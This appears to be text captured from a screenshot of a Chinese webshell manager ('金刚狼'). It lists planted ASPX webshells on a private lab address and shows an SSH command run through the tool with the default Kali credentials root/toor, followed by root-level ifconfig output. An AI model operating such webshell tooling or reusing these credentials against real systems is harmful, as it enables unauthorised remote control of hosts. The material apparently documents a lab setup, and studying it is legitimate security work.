 金刚狼
WebShell SysInfo Encode Server About
ID WebShell LanShell Lan2Shell IP Date Note
6 http://192.168.50.105/shell.aspx http://192.168.50.105/shell3.aspx http://192.16... 192.168.50.105 2025-09-29 23:17:19 888
7 Hacking - 192.168.50.105 6
8 2
CmdLine: sshcmd 192.168.50.128 22 root toor ifconfig exec
9 7
10 9
HackTool: sshcmd mysqlcmd
11 0
12 2
kali
=======================================================================
uid=0(root) gid=0(root) groups=0(root)
=======================================================================
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.50.128 netmask 255.255.255.0 broadcast 192.168.50.255
inet6 fe80::20c:29ff:febc:e9da prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:bc:e9:da txqueuelen 1000 (Ethernet)
RX packets 47995 bytes 26214274 (24.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15244 bytes 1811888 (1.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 00:0c:29:bc:e9:e4 txqueuelen 1000 (Ethernet)
RX packets 57450 bytes 3767893 (3.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2029 bytes 319773 (312.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12279 bytes 635648 (620.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0